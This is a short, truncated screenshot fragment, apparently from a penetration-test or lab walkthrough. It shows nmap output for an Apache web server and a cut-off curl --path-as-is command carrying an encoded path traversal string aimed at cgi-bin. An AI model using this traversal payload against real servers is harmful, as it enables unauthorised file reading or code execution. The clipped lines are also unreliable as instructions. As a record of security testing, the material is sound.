
```

80/tcp open  http  Apac
|_http-server-header: A
```

Check exposed CGI comma
path-as-is`:

```bash

curl --path-as-is http:
bin/.%2e/%2e%2e/%2e%2e/
```
